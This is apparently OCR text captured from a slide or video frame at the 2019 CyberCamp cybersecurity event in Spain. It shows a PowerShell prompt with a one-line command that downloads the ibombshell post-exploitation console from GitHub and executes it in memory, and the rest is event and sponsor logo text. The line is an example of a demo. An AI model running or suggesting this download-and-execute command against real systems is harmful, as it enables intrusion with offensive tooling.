 Demuestra tu potencial
#CyberCamp19
Windows PowerShell
Windows PowerShell
Copyright (C) 2013 Microsoft Corporation. All rights reserved.
PS C:\Users\IEUser> iex (new-object net.webclient).downloadstring(‘https://raw.githubusercontent.com/ElevenPaths/ibombsh
ell/master/console')
hell/mast
ES
1:22 AM
11/30/2019
cyber
camp
CYBERSECURITY EVENT
2019
TALENTO
FAMILIAS
TÉCNICOS
GOBIERNO
DE ESPAÑA
MINISTERIO
DE ECONOMÍA
Y EMPRESA
incibe_
INSTITUTO NACIONAL DE CIBERSEGURIDAD